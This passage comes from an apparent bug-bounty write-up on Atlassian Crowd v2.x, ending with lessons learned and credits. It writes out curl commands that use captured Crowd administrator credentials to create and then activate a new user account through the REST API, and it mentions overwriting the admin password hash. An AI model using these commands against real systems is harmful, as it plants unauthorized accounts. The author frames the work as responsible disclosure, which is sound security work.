So, should we brute force? Yes, we can also brute force the passwords, but I don’t think it’s a good choice if our time is very short (unless you have great cracking machine).

Can we replace the encrypted password with the new created password (for example from our own crowd)? I believe that is possible. Atlassian also provides this “solution” at their official portal. In short, we can replace the existing administrator (hash) password with hash value for “admin“.
Did I execute this? The answer is NO. Without any permission, we can’t do it. (yes, in a real attack, the Attacker will do it without asking any permissions, but kindly note that in bug hunting, we didn’t come with the intention to breach).
At the other side, replacing this password will also make the administrator / developer realize if something wrong has happened.
So, with few considerations, I choose to create a new account just to notify the program owner if there is a risk that also could allow an Attacker to login into the existing application.

From here, then I try to find out about the possibility to create a a new account without the need to login into the application. After searching few references, I finally found out if this was possible through REST as long as we had an administrator password of crowd.
Since the version of affected Atlassian Crowd was v.2.x, then this article still valid for us to create an account.
Again, by using the simple “locate” command, then I successfully found the location.
2.3.6.2.1. Create an Account via REST
This article below helped me a lot in creating an account.

In short, it should be like this:
curl -i -X POST http://subdomain.target.com/crowd/rest/usermanagement/latest/user?username=your_new_user_here -H 'Content-type: application/json' -H 'Accept: application/json' -u crowd_administrator_username_here:crowd_administrator_password_here -d'
> {
> "email": "your@email_here.tld",
> "name": "your_new_user_here",
> "password": {
> "value": "your_new_user_password_here"
> }
> }
> 'Note:
- your_new_user_here = means our username that we would like to create
- crowd_administrator_username_here = means the crowd’s administrator username
- crowd_administrator_password_here = means the crowd’s administrator password
- your@email_here.tld = means our email for our username that we would like to create
- your_new_user_password_here = means password that we would like to use for our account
If success, then we will get a nice response:
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Redacted.

Is it finish? So sad, no. We need to activate our account. In reality, (as far as I know) there are 2 ways to do this, which are by asking the administrator to activate our account (that’s not possible, right?) or we activate it ourselves with other REST API function.

2.3.6.2.2. Activating New Account via REST
From this article, we will get the answer about how we can activate our account through API.
In short, it should be like this:
curl -i -u crowd_administrator_username_here:crowd_administrator_password_here -X PUT --data '{"name":"your_new_user_here", "active":"true"}' http://subdomain.target.com/crowd/rest/usermanagement/1/user?username=your_new_user_here --header 'Content-Type: application/json' --header 'Accept: application/json'Note:
- your_new_user_here = means our username that we created earlier
- crowd_administrator_username_here = means the crowd’s administrator username
- crowd_administrator_password_here = means the crowd’s administrator password
If success, then we will get a simple response:
HTTP/1.1 204 No Content
Server: Apache-Coyote/1.1
Redacted.
After that, we will be able to login into the application.
III. LESSON LEARNED
So, here we are, almost at the end of the article. In this section, I would like to add a simple recap to make it easier for readers to understand few lessons of this simple journey:
- In my simple perspective (just please kindly correct me if I’m wrong), recon doesn’t always mean an asset discovery activity. In this one, it can also mean that we try to learn how the API works, target’s development culture, and more.

Remember, while responding one of @Mongobug’s tweets, @NahamSec also explains about one of recon’s definitions in the very simple words:
“Recon shouldn’t just be limited to finding assets and outdated stuff. It’s also understanding the app and finding functionality that’s not easily accessible. There needs to be a balance between recon and good ol hacking on the application in order to be successful”.
- Don’t ever throw away the results of your hunt (except in the formal jobs that require you to delete all of those data after completing the work). On one occasion, this can also be useful for your next moves.
In this case, I didn’t discard my hunting results at the first stage. And Alhamdulillah, the good thing is, those results can be used in the second stage which finally “produces” 9,000 USD.
- Please kindly enjoy your bug hunting activity. Maybe not everyone agrees with this, but, don’t always think about the bounty (especially if you just start in this one and never has an experience with it). Try to test the “legal/official” target as much as you can. InshaAllah it can improve your knowledge, methods, and anything when looking for bugs in the target that offering bounties.
I tried to learn much technologies (that I had never face) from the target that didn’t offer bounty (but open the responsible disclosure program). In this point, one thing that I can say is, those used technologies aren’t always the technology that we face every day. In other words, we need an official “land” (legal target) to learn it and make us familiar with it.
- Just try going back to basics.
- If you think that someone can do it easily, then try to see these motivational words from @BruteLogic:
“ They think we do things in a snap. But there’s a lot of hard work, endless hours of trial and error. Many hours parsing search engine results, reading tons of not so helpful information. What they end up seeing is the show time. We make it look easy but it’s not.”
- And the last one is my really favorite quotes (seriously, this is beautiful):
These words really motivate me a lot to share things even though things that I share aren’t always good things. But with the permission of Allah, I got a lot of feedback that motivate me to correct my mistakes or to improve things.
IV. CLOSING
Well, even though the third stage (RCE) has no bounty, at least I can achieve one of my dreams, which is “enter” the internal network of big names company (in bug hunting / bug bounty program), then look their internal IP (looks funny, but satisfies me).
Apart from the reward stuff, as I said, just enjoy your bug hunting activity.
And finally, my article ends here. See you next time, InshaAllah.
V. CREDITS
- Th3g3nt3lman talks at Bugcrowd University: Github Recon and Sensitive Data Exposure.
- Microsoft Yammer – oAuth Bypass Session Vulnerability by Ateeq Khan.
- Blok Search Indexing with ‘noindex’ – Google’s Support.
- CVE-2019–11580
- Reverse Shell Cheatsheet – Pentest Monkey
- Basic Linux Privilege Escalation by G0tmi1k

- https://confluence.atlassian.com/crowd/the-crowd-properties-file-98665664.html
- https://community.atlassian.com/t5/Crowd-questions/Is-it-possible-to-create-users-via-REST-api/qaq-p/109667
- https://confluence.atlassian.com/crowdkb/how-to-deactivate-activate-a-user-through-api-814197032.html